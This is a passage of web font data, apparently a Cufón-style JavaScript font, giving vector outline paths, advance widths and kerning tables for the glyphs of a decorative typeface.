8,14,-12v0,1,0,20,-14,28v-13,4,-38,12,-40,-8v-1,-14,16,-21,14,-27v-13,-1,-57,50,-24,68v4,0,29,-6,46,-17v47,-31,82,-104,63,-151v0,-2,1,-4,4,-4v19,3,26,3,48,3v24,0,26,1,26,-16v0,-32,-29,-33,-34,-15v-1,9,13,2,12,11v-13,17,-21,-13,-39,-7v-3,0,-38,34,-38,39v0,3,3,8,3,23xm120,-319v-2,41,-49,58,-67,80v-2,0,-4,-2,-4,-4v-1,-5,21,-22,14,-23v-13,0,-39,19,-39,49v0,28,21,55,26,33v15,-66,78,-122,157,-122v7,-1,5,-22,-1,-22v-17,6,-51,27,-57,-4v1,-19,19,-30,25,-22v-2,5,-20,18,0,19v6,0,69,-22,83,-22v11,0,22,10,32,22v8,-7,5,-22,25,-22v8,0,28,13,10,14v-9,0,-7,11,-18,10v-5,1,-8,4,-18,23v-8,15,-17,1,-16,22v-6,11,-44,60,-57,51v3,3,5,7,-3,6v-3,0,-13,-6,-16,-3v0,2,14,7,5,8v-6,0,-15,-5,-18,-2v1,2,13,6,3,7v-2,0,-10,-4,-12,-1v1,2,17,8,6,10r-10,-2v8,3,12,11,-2,10v-2,0,-9,-2,-10,0v0,3,14,5,14,8v0,6,-10,2,-17,3v5,3,20,10,7,14v-5,0,-12,-4,-16,-1v7,0,17,13,3,13v-2,0,-6,-2,-7,0v3,3,10,6,2,9v-16,-1,2,12,-13,11v0,15,-35,40,-68,49v-3,1,-6,0,-8,5v-17,37,-46,88,-55,76v8,-17,38,-58,38,-76v-7,-17,-36,12,-38,-4v-1,-8,14,-14,12,-21v-4,-11,-22,-35,1,-38v22,2,30,32,15,45v0,3,8,5,9,5v7,0,8,-49,8,-55v-7,-12,-30,-22,-30,-56v0,-34,26,-66,65,-59v1,0,31,-19,31,-42v0,-18,-10,-24,-18,-24v-4,0,-15,1,-15,10v0,11,18,0,21,4v-2,17,-40,25,-49,36v-23,14,-50,11,-50,-29v0,-21,13,-35,23,-35v20,0,22,26,6,26v-17,0,-19,14,-7,15v7,9,38,-42,64,-42v13,0,34,18,34,38xm117,-144v-8,-3,-35,11,-49,0v-3,3,-12,37,-4,37v15,0,53,-30,53,-37xm200,-251v33,7,48,-15,64,-42v0,-5,-16,-15,-5,-18v9,5,23,2,22,-10v0,-7,-5,-26,-26,-26v-19,0,-19,7,-19,35v-2,8,11,45,-3,41v-80,-25,-167,63,-165,108v0,11,14,15,21,15v30,-2,50,-33,46,-40v-6,8,-40,26,-39,-5v1,-24,26,-38,35,-27v-4,6,-18,15,-6,24v27,-9,35,-56,75,-55","w":356},{"d":"83,-97v6,-30,22,-68,55,-68v27,0,40,28,14,31v-12,1,-8,-20,-20,-20v-11,-3,-26,23,-25,57v13,1,31,-3,41,2v2,18,-26,9,-43,11v-3,41,-22,134,-58,126v-19,0,-33,-10,-33,-22v0,-8,4,-14,12,-14v15,-1,11,20,24,22v16,-4,30,-74,30,-112r-21,0v-1,-1,-2,-13,4,-13r20,0"},{"d":"180,-127r-180,0r0,-20r180,0r0,20","k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"74,-233v11,59,35,127,58,186r61,-166v7,-18,10,-31,-16,-29v-3,0,-4,-13,0,-14v5,7,107,-14,81,14v-18,-1,-28,2,-35,14v-33,57,-70,173,-97,231v-4,7,-9,4,-11,-4r-79,-229v-4,-14,-15,-10,-26,-14v0,-22,8,-11,46,-11v40,0,58,-11,51,13v-12,0,-35,-2,-33,9","w":254,"k":{"\uf7e0":27,"\u2019":-25,"\u201d":-25,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u010f":29,"\u0111":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u0151":29,"\u014d":29,"\ue003":29,"y":14,"\u00fd":14,"\u00ff":14,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf6fa":40,"\uf7f8":40,"\uf671":40,"\uf672":40,"\uf67d":40,"\uf67f":40,"\uf692":40,"\uf693":40,"\uf762":29,"\uf764":29,"\uf765":29,"\uf766":29,"\uf768":29,"\uf769":29,"\uf76b":29,"\uf76c":29,"\uf76e":29,"\uf770":29,"\uf772":29,"\uf7e8":29,"\uf7e9":29,"\uf7ea":29,"\uf7eb":29,"\uf7ec":29,"\uf7ed":29,"\uf7ee":29,"\uf7ef":29,"\uf7f1":29,"\uf7fe":29,"\uf675":29,"\uf678":29,"\uf67a":29,"\uf67c":29,"\uf685":29,"\uf686":29,"\uf689":29,"\uf68a":29,"\uf68b":29,"\uf68c":29,"\uf68e":29,"\uf68f":29,"\uf690":29,"\uf695":29,"\uf696":29,"\uf697":29,"\uf6ad":29,"\uf775":31,"\uf7f9":31,"\uf7fa":31,"\uf7fb":31,"\uf7fc":31,"\uf6a0":31,"\uf6a1":31,"\uf6a2":31,"\uf6a3":31,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"h":-13,"m":20,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":13,"\u0165":13,"\u0163":13,"T":-10,"\u0164":-10,"\u0162":-10,"\ue000":-10,"\ue002":-10,"\ue001":-10,"u":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u00f9":20,"\u0171":20,"\u016b":20,"\u0173":20,"\u016f":20,"\uf761":27,"\uf7e1":27,"\uf7e2":27,"\uf7e3":27,"\uf7e4":27,"\uf7e5":27,"\uf7e6":27,"\uf66d":27,"\uf66e":27,"\uf66f":27,",":32,".":32,"\u2026":32,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-33,"]":-33,"}":-33,"\uf6af":-33,"\uf6b1":-33,"\uf6b3":-33,"r":17,"\u0155":17,"\u0159":17,"\u0157":17,":":6,";":6,"-":22,"\u2013":22,"\u2014":22,"\uf6de":22,"\u2012":22,"\uf6ba":22,"\uf6bb":22,"\uf6bc":22}},{"d":"231,-148v6,23,44,59,36,94v0,27,-28,54,-56,54v-20,0,-48,4,-63,-3v0,-2,2,-7,-1,-7v-2,0,-5,13,-8,9v0,0,3,-12,-1,-12v-3,0,-7,17,-10,9v0,-4,3,-15,-1,-16v-2,-1,-8,22,-11,14v0,-3,4,-11,1,-12v-2,-1,-8,16,-10,9v-1,-4,1,-12,-1,-14v-3,0,-6,19,-10,11v0,-4,2,-10,0,-13v-2,0,-8,24,-12,16v0,-3,4,-11,1,-13v-4,-1,-14,29,-19,20v0,-4,7,-13,2,-14v-4,1,-12,26,-15,10v-19,20,-43,-22,-53,-33v-1,-4,18,-10,14,-14v-3,0,-10,6,-10,0v-1,-2,28,-19,20,-21v-3,-1,-15,9,-15,3v-3,-6,36,-33,13,-28v-2,0,-5,0,-5,-2v-1,-3,14,-11,10,-14v-2,0,-9,6,-10,1v3,-3,1,-5,-2,-7v-1,-3,15,-11,11,-14v-3,0,-12,7,-14,2v0,-8,3,-14,8,-20v-3,0,-15,11,-16,3v-1,-1,13,-11,9,-14v-22,5,-6,-7,-3,-12v0,-2,-10,-3,-10,-4v-1,-2,9,-14,6,-13v-4,0,-6,-1,-6,-5v-2,-30,4,-53,15,-86v-8,-19,-15,-42,-15,-59v0,-8,0,-13,6,-13v4,0,3,8,6,20v5,24,22,35,23,35v8,-5,33,-35,31,-48v0,-4,2,-7,5,-7v7,3,12,21,24,20v17,-1,18,-18,32,-20v5,0,12,4,12,14v0,10,-11,24,-28,24v-21,1,-27,-15,-38,-14v-3,7,-30,40,-30,40v0,1,17,19,20,19v37,-28,135,-32,135,27v0,21,-12,23,-18,33v23,21,71,9,71,-35v0,-24,-20,-29,-23,-11v-1,5,7,24,0,25v-9,-24,-27,-41,-27,-80v0,-21,9,-42,36,-42v23,0,30,12,30,22v0,5,-2,13,-11,13v-12,0,-13,-15,-19,-24v-4,0,-9,3,-9,11v0,34,38,46,39,86v0,16,-19,55,-59,55v-39,0,-69,-36,-56,-46v6,2,10,18,19,18v9,0,18,-12,18,-26v0,-12,-12,-38,-62,-38v-21,0,-55,15,-55,21v23,31,90,68,72,127v5,6,53,-1,56,-8v0,-36,24,-38,34,-38v33,3,38,31,29,35v-6,-6,-26,-18,-32,0xm254,-55v0,-63,-85,-65,-144,-43v-7,-3,8,-32,6,-40v0,-59,-69,-103,-71,-103v-11,0,-33,60,-9,72v14,-17,62,-23,62,12v0,17,-13,31,-19,25v0,-2,8,-15,1,-16v-14,3,-19,-15,-26,-22v-22,14,2,36,2,63v0,46,-29,52,-39,68v0,5,21,28,25,28v18,-13,18,-38,57,-35v26,1,52,34,85,31v10,0,27,-4,27,-18v-6,-13,-18,-46,-38,-27v-1,0,-2,0,-2,-2v0,-5,13,-22,27,-22v17,0,29,22,29,31v-2,34,-16,33,-22,43v20,8,49,-20,49,-45xm36,-251v-1,-6,-7,-13,-11,-16v-7,1,-17,39,-11,55v1,-3,19,-31,22,-39","w":267},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48xm30,-236v13,-10,31,19,45,24v13,-9,26,-21,39,-28v2,2,6,4,3,7v-14,16,-26,35,-42,50v-17,-15,-34,-34,-45,-53","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"87,4v-28,2,-72,-36,-72,-88v0,-23,8,-46,24,-60v57,-50,146,-14,146,61v0,46,-32,74,-59,86v72,20,66,21,101,9v1,2,4,4,2,7v-3,3,-21,22,-39,22v-14,0,-29,-5,-103,-37xm101,-6v79,-12,67,-148,-4,-148v-33,0,-52,38,-52,71v0,43,29,75,56,77","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"90,5v-95,0,-77,-90,-19,-120v-71,-27,-66,-131,27,-131v33,0,61,23,61,47v0,34,-11,49,-49,76v70,21,68,128,-20,128xm46,-52v0,59,89,61,89,1v0,-29,-25,-42,-53,-57v-23,13,-36,33,-36,56xm93,-231v-26,0,-44,21,-44,46v0,26,17,36,49,55v41,-16,57,-100,-5,-101"},{"d":"202,-138v-15,-1,-40,13,-40,33r0,78v-8,27,30,3,19,28v-10,-7,-80,12,-72,-10v3,-9,27,5,26,-12r-1,-187v2,-29,-32,-50,-56,-22v-29,34,-6,159,-13,209v-2,18,34,-2,24,22v-7,-7,-90,13,-80,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-76,53,-130,119,-102v11,23,-2,89,5,121v13,-15,34,-23,50,-23v62,-3,51,81,52,137v-2,10,34,-2,20,18v-6,-6,-91,13,-69,-13v9,0,22,1,22,-7v0,-50,12,-117,-36,-119","w":294},{"d":"111,-243v-76,0,-37,162,-46,222v-3,20,44,-4,31,22v-28,-2,-63,3,-87,-2v-8,-22,30,1,30,-23r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-66,34,-110,81,-110v26,0,39,0,43,16v0,22,-2,65,-1,94v17,2,41,-4,53,3v-3,5,-2,14,-7,16r-47,0v2,45,-17,144,42,113v4,-2,8,5,5,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-9,-1,-26,4,-27,-5v6,-9,18,-12,28,-25v-1,-39,9,-82,-25,-82","w":214,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22","w":153},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34xm66,-175v-2,1,-7,-4,-6,-6v17,-16,25,-43,49,-52v10,0,18,14,4,24","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm53,-185v-4,-46,47,-36,78,-26v14,1,6,-18,21,-15v4,15,-10,35,-27,34v-25,-1,-55,-25,-65,7r-7,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"1,-261v11,-2,25,-14,41,-17v6,23,0,56,2,86v32,-26,86,-13,86,40v0,42,-51,71,-92,50v-5,2,-13,11,-18,4v2,-34,1,-96,1,-135v1,-23,-8,-20,-20,-25r0,-3xm44,-181v1,37,-8,76,28,76v15,0,35,-11,35,-39v0,-34,-37,-60,-63,-37","w":142},{"d":"59,-98v-6,-23,24,-52,30,-81v-2,-24,-30,-23,-31,2v-1,7,2,17,-3,19v-6,-1,-11,-9,-13,-26v4,-41,57,-42,59,0v1,18,-14,31,-15,44v16,-18,32,4,30,23v-2,26,-30,20,-30,45v0,5,4,56,43,50r46,-7v26,-3,48,12,63,16v-1,-18,-23,-41,8,-47v22,-5,41,34,59,35v24,0,37,-34,40,-46v3,-10,2,-13,2,-43v-26,7,-43,-34,-9,-33v11,0,12,-10,12,-19v4,-18,-60,-86,-106,-85v23,14,21,43,-13,45v-23,1,-32,-15,-55,-15v-28,0,-39,35,-39,57v0,30,26,72,73,72v35,0,57,-33,57,-47v0,-42,-55,-41,-55,-12v0,20,20,16,32,15v-10,21,-56,18,-56,-20v0,-18,15,-35,42,-35v31,0,50,32,50,47v0,42,-36,65,-71,65v-56,0,-87,-47,-87,-98v0,-49,44,-93,98,-93v81,0,124,66,128,68v0,-39,0,-80,-19,-91v-5,-3,-28,-15,-28,-17v0,-3,15,-3,15,-4v0,-6,-15,-23,-2,-24v7,-1,27,23,24,5v-1,-7,-10,-19,6,-18v8,0,12,8,12,18v-1,15,-17,16,-20,26v7,18,26,15,24,47v0,13,-2,150,-2,178v0,130,-100,67,-179,67v-44,0,-110,37,-139,-13v-12,-20,-40,-32,-40,-137v0,-86,39,-127,66,-150v37,-31,114,-41,162,-33v13,26,28,40,48,55v-15,7,-54,-3,-71,-2v-39,0,-87,10,-120,32v-21,13,-58,37,-58,138v0,70,43,119,65,119v4,0,6,-2,6,-5v-15,-26,-45,-43,-39,-87xm7,-160v1,4,10,8,15,4v-1,-1,-13,-7,-15,-4xm20,-140v-1,-1,-14,-7,-11,-2v0,2,10,6,11,2xm8,-174v-1,3,4,5,11,6v1,0,5,0,5,-1v-1,-1,-15,-8,-16,-5xm213,-342v-11,18,22,48,33,39v0,0,-27,-39,-33,-39xm189,-341v-11,15,20,44,29,35v0,0,-24,-35,-29,-35xm164,-339v-8,14,20,45,28,33v0,-1,-22,-33,-28,-33xm9,-188v1,4,13,10,17,5v-1,-2,-16,-8,-17,-5xm7,-129v1,2,9,7,14,4v-1,-1,-12,-7,-14,-4xm12,-203v0,2,12,9,17,5v-1,-1,-15,-8,-17,-5xm140,-336v-8,15,21,43,28,33v0,-2,-20,-33,-28,-33xm115,-329v-9,12,21,40,28,29v0,-3,-20,-29,-28,-29xm91,-319v-8,11,15,30,29,27v0,-1,-25,-27,-29,-27xm73,-306v-8,12,22,33,27,23v0,-3,-20,-23,-27,-23xm55,-289v-6,7,12,20,21,21v2,0,4,-1,4,-2v0,-1,-22,-19,-25,-19xm41,-273v-4,5,2,15,19,17v1,0,3,0,3,-1v0,-2,-17,-16,-22,-16xm31,-254v-2,5,15,16,19,10v0,-2,-14,-10,-19,-10xm23,-237v-2,4,14,15,17,9v0,-2,-15,-9,-17,-9xm14,-218v2,5,14,10,19,7v0,-3,-13,-10,-19,-7","w":360},{"d":"32,-37v0,-36,33,-96,-12,-105v-3,0,-5,-3,-5,-6v0,-4,2,-7,5,-7v47,-5,10,-67,12,-100v1,-40,40,-58,80,-55v8,-1,8,11,2,11v-30,1,-54,14,-54,42v0,24,5,45,6,67v1,21,-19,32,-22,42v3,9,23,21,22,43v-1,18,-7,46,-6,65v2,39,28,47,56,49v2,0,2,3,2,7v1,9,-8,4,-14,5v-25,-1,-72,-13,-72,-58","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"31,0v-6,0,-17,-4,-17,-17v0,-5,3,-15,17,-15v8,0,16,7,16,17v0,9,-7,15,-16,15","w":61},{"d":"95,-102v0,8,-13,3,-19,4v-7,-6,-1,-26,-3,-38r-70,0v-4,-1,-4,-7,0,-9v29,-33,54,-71,86,-101v3,0,6,2,6,8r0,85v12,1,31,-6,26,14v-2,7,-18,2,-26,3r0,34xm73,-153r0,-51v0,-4,-2,-5,-5,-2r-41,47v-3,4,-2,6,1,6r45,0","w":120},{"d":"340,-237v-2,24,18,21,18,41v-12,20,1,41,-8,60v0,7,6,12,6,16v0,8,-20,8,-18,17v3,12,11,37,-12,30v-16,1,1,33,-19,31v-19,-2,-15,12,-23,18v-15,13,-75,0,-92,-2v-2,8,17,23,34,25v-23,3,-76,3,-103,0v14,-3,37,-12,36,-24v-30,9,-74,2,-90,2v-9,-6,-9,-22,-20,-30v-12,-8,-29,-1,-30,-20v4,-19,-14,-19,-15,-32v7,-13,8,-30,-1,-42v0,-7,7,-6,8,-19v0,-6,-11,-8,-11,-18v5,-14,13,-30,6,-47v9,-9,24,-13,16,-35v1,-5,9,-1,15,-5v3,-14,26,-12,33,-4v-3,7,-12,13,-6,22v-6,12,-17,27,-10,45v-1,3,-12,12,-12,15v0,3,11,11,11,14v0,7,-8,14,-8,21v1,5,14,13,14,20v0,35,37,10,24,47v5,23,58,-8,43,29v0,8,11,22,29,22v15,0,15,-1,15,-24v0,-3,0,-38,-11,-38v-61,0,-120,-70,-69,-129v7,-10,29,-13,31,-27v4,-9,-47,-85,-22,-85v7,0,8,-1,9,5v3,13,20,94,30,76v0,-13,-19,-78,-19,-78v0,-4,2,-3,10,-3v5,0,6,-1,6,4v1,21,8,110,21,70v0,-11,-11,-70,-11,-71v0,-4,0,-3,8,-3v8,0,9,0,9,6v2,15,-4,74,8,80v5,0,5,-3,5,-30v0,-19,-16,-73,17,-53v0,4,-8,65,-8,77v0,8,0,11,5,11v7,0,14,-78,14,-86v0,-4,2,-5,11,-5v11,0,10,-2,10,5v-6,18,-18,68,-18,81v0,2,2,3,5,3v20,-7,4,-109,49,-87v-7,20,-41,64,-22,86v19,11,49,34,49,71v0,29,-24,76,-86,81v-13,1,-16,46,-16,49v0,13,0,13,8,13v37,-1,49,-14,42,-40v-1,-10,16,-6,21,-4v4,0,11,-18,13,-21v10,-6,34,-2,23,-24v1,-16,19,-10,20,-26v-6,-13,-3,-30,2,-42v-3,-10,-15,-24,-7,-36v1,-17,-22,-24,-24,-40v7,-22,24,8,37,-5v5,0,9,9,6,15v1,10,15,12,14,27xm256,-204v0,-9,22,-14,8,-20v-1,0,-13,7,-16,7v-3,-2,-27,-21,-14,-29v-6,-9,-17,12,-25,-1v-4,0,-2,6,-1,8v0,4,-24,16,-25,16v-2,-2,-31,-18,-19,-25v-4,-4,-15,4,-20,-4v-3,1,-3,4,-1,6v0,3,-22,24,-25,24v-2,0,-17,-13,-19,-4v0,2,11,11,11,14v-3,2,-15,39,-27,27v-8,8,35,26,35,35v0,4,-12,16,-2,17v2,0,10,-8,12,-8v6,0,23,29,29,29v3,0,17,-30,23,-30v5,0,14,25,19,25v5,0,23,-23,29,-23v5,1,15,18,17,5v0,-2,-8,-10,-8,-13v0,-5,25,-21,29,-21v4,-2,8,19,12,8v-9,-9,9,-27,-8,-24v-5,0,-14,-18,-14,-19xm300,-78v53,-58,44,-131,13,-178v2,13,17,59,13,67v0,6,0,66,-33,101v-5,9,-59,43,-47,45v6,0,40,-19,54,-35xm42,-251v-19,28,-22,66,-21,74v0,25,0,63,33,99v24,26,48,43,55,36v0,-2,-1,-5,-6,-8v-73,-47,-73,-115,-73,-128v-6,-23,18,-64,12,-73xm206,-171v7,0,12,15,15,18v0,3,-18,22,-21,22v-5,0,-14,-17,-14,-19v0,-7,18,-21,20,-21xm153,-172v6,1,15,13,17,19v0,1,-11,22,-16,22v-5,0,-19,-17,-19,-20v0,-4,13,-21,18,-21xm121,-203v6,2,18,14,20,18v0,3,-13,23,-19,23v-1,0,-19,-11,-19,-18v0,-7,12,-23,18,-23xm152,-235v31,20,18,25,-1,40v-3,0,-19,-14,-19,-18v0,-2,15,-22,20,-22xm216,-229v8,-1,16,12,19,18v0,6,-21,18,-22,18v-4,0,-18,-13,-18,-18v0,-3,17,-18,21,-18xm183,-204v21,9,17,33,-4,39v-5,0,-16,-15,-16,-19v0,-4,16,-20,20,-20xm244,-201v6,1,13,14,15,19v0,3,-25,22,-27,22v-3,0,-16,-17,-16,-20v0,-3,24,-21,28,-21","w":357},{"d":"20,-96r140,0r0,20r-140,0r0,-20xm90,-124v-12,0,-20,-9,-20,-19v0,-11,8,-18,20,-18v11,0,20,7,20,18v0,10,-9,19,-20,19xm90,-12v-12,0,-20,-9,-20,-19v0,-11,8,-18,20,-18v11,0,20,7,20,18v0,10,-9,19,-20,19"},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm48,-182v-3,1,-6,-3,-7,-6v17,-17,25,-43,50,-52v10,0,19,14,5,24","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm118,-188v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf